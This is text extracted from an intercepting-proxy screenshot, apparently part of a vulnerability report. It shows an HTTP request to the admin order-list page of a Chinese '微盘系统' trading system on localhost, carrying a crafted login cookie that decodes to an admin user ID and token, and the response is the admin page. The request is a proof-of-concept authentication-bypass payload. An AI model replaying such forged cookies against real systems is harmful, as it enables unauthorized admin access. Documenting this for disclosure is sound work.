 Request
Pretty Raw Hex \n
1 GET /xwjy/index.php/admin/Order/orderlist HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=
9mhvl0pt19ojtj8j9t0g249lif; think_var=zh-cn; denglu
=
think%3A%7B%22otype%22%3A%223%22%2C%22userid%22%3A%
221%22%2C%22username%22%3A%22admin%22%2C%22token%22
%3A%223c341b110c44ad9e7da4160e4f865b63%22%7D
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search...
0 matches
Response
Pretty Raw Hex Render Headers \n
微盘系统
admin
订单编号 输入订单编号/订单id
客户 昵称/姓名/手机号/编号
订单时间 点击选择时间 至 点击选择时间
涨跌 默认不选
盈亏 默认不选
产品 默认不选
状态 默认不选
搜索
搜索全部 默认为当天订单 自动刷新
Inspector
Selection 146 (0x92)
Selected text
think%3A%7B%22otype%22%3A%223%22%2C%2
2userid%22%3A%221%22%2C%22username%22
%3A%22admin%22%2C%22token%22%3A%223c3
41b110c44ad9e7da4160e4f865b63%22%7D
Decoded from: URL encoding
think:{"otype":"3","userid":"1","user
name":"admin","token":"3c341b110c44ad
9e7da4160e4f865b63"}
Request attributes 2
Request cookies 4
Request headers 12
Response headers 9